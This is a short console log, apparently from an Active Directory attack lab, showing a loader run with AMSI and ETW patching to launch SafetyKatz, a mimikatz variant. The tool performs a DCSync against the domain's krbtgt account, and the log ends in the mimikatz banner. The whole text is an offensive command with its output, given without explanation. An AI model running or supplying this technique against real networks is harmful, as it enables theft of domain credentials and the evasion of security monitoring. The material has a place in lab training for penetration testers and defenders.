 C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "%Pwn% /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\SafetyKatz.exe with args 'lsadump::dcsync /user:mcorp\krbtgt /domain:moneycorp.local exit'

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/